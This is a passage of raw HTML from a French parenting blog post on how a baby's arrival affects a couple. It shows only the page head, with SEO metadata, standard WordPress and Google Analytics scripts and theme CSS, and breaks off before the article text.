

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/
body_size: 43895
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="RB-P_ZorsTUtto7-ApamUjIt6x_eCIKniIg538MR60Y" />
<meta name="facebook-domain-verification" content="mp397p4njnu8oee1d6aykj9efbv3wu" />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L&#039;arrivée de bébé et l&#039;évolution de la relation amoureuse</title>
	<meta name="description" content="L&#039;arrivée d&#039;un enfant change la vie. Envisager votre couple comme une équipe vous permettra de vous organiser de manière efficace." />
	<link rel="canonical" href="https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;arrivée de bébé et l&#039;évolution de la relation amoureuse" />
	<meta property="og:description" content="L&#039;arrivée d&#039;un enfant change la vie. Envisager votre couple comme une équipe vous permettra de vous organiser de manière efficace." />
	<meta property="og:url" content="https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/" />
	<meta property="og:site_name" content="Parentalité facile" />
	<meta property="article:published_time" content="2023-04-18T06:00:00+00:00" />
	<meta property="article:modified_time" content="2025-02-09T12:11:48+00:00" />
	<meta property="og:image" content="https://parentalite-facile.com/wp-content/uploads/2023/04/Larrivee-dun-bebe-dans-le-couple.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Stéphanie Estèves" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Stéphanie Estèves" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/#article","isPartOf":{"@id":"https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/"},"author":{"name":"Stéphanie Estèves","@id":"https://parentalite-facile.com/#/schema/person/acfa2abef3cb5c66fd97cdaf12b02b2d"},"headline":"L&rsquo;arrivée de bébé et l&rsquo;évolution de la relation amoureuse","datePublished":"2023-04-18T06:00:00+00:00","dateModified":"2025-02-09T12:11:48+00:00","mainEntityOfPage":{"@id":"https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/"},"wordCount":1314,"commentCount":0,"publisher":{"@id":"https://parentalite-facile.com/#/schema/person/acfa2abef3cb5c66fd97cdaf12b02b2d"},"image":{"@id":"https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Larrivee-dun-bebe-dans-le-couple.png?fit=1024%2C1024&ssl=1","keywords":["Analyse","apprentissage","Bienveillance"],"articleSection":["Le couple parental ✨"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/#respond"]}]},{"@type":"WebPage","@id":"https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/","url":"https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/","name":"L'arrivée de bébé et l'évolution de la relation amoureuse","isPartOf":{"@id":"https://parentalite-facile.com/#website"},"primaryImageOfPage":{"@id":"https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/#primaryimage"},"image":{"@id":"https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Larrivee-dun-bebe-dans-le-couple.png?fit=1024%2C1024&ssl=1","datePublished":"2023-04-18T06:00:00+00:00","dateModified":"2025-02-09T12:11:48+00:00","description":"L'arrivée d'un enfant change la vie. Envisager votre couple comme une équipe vous permettra de vous organiser de manière efficace.","breadcrumb":{"@id":"https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/#primaryimage","url":"https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Larrivee-dun-bebe-dans-le-couple.png?fit=1024%2C1024&ssl=1","contentUrl":"https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2023/04/Larrivee-dun-bebe-dans-le-couple.png?fit=1024%2C1024&ssl=1","width":1024,"height":1024,"caption":"L'arrivee d'un bebe dans le couple"},{"@type":"BreadcrumbList","@id":"https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://parentalite-facile.com/"},{"@type":"ListItem","position":2,"name":"L&rsquo;arrivée de bébé et l&rsquo;évolution de la relation amoureuse"}]},{"@type":"WebSite","@id":"https://parentalite-facile.com/#website","url":"https://parentalite-facile.com/","name":"Parentalité facile","description":"Trouvez les clefs de votre parentalité !","publisher":{"@id":"https://parentalite-facile.com/#/schema/person/acfa2abef3cb5c66fd97cdaf12b02b2d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parentalite-facile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://parentalite-facile.com/#/schema/person/acfa2abef3cb5c66fd97cdaf12b02b2d","name":"Stéphanie Estèves","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://parentalite-facile.com/#/schema/person/image/","url":"https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/10/cropped-logos-parentalite-facile-cerfs-famille-1-200-x-200-px.png?fit=200%2C200&ssl=1","contentUrl":"https://i0.wp.com/parentalite-facile.com/wp-content/uploads/2024/10/cropped-logos-parentalite-facile-cerfs-famille-1-200-x-200-px.png?fit=200%2C200&ssl=1","width":200,"height":200,"caption":"Stéphanie Estèves"},"logo":{"@id":"https://parentalite-facile.com/#/schema/person/image/"},"sameAs":["https://parentalite-facile.com","admin2967"],"url":"https://parentalite-facile.com/author/admin2967/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Parentalité facile &raquo; Flux" href="https://parentalite-facile.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parentalité facile &raquo; Flux des commentaires" href="https://parentalite-facile.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parentalité facile &raquo; L&rsquo;arrivée de bébé et l&rsquo;évolution de la relation amoureuse Flux des commentaires" href="https://parentalite-facile.com/larrivee-dun-enfant-dans-le-couple/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-C6G9GGJ23L"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/parentalite-facile.com\/larrivee-dun-enfant-dans-le-couple\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-C6G9GGJ23L',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-C6G9GGJ23L', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/parentalite-facile.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=30c060eaf94b99b9ca3f1010d8856e40"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: 